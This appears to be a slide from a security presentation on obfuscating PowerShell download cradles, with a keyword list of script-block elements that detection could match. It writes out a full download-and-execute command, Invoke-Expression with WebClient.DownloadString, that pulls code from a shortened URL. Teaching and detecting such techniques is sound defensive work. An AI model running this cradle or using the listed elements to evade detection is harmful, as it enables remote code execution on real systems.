 Obfuscating the Cradle
• Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• System.Net.WebClient (System.* is not necessary for .Net functions)
• ).DownloadString("http
 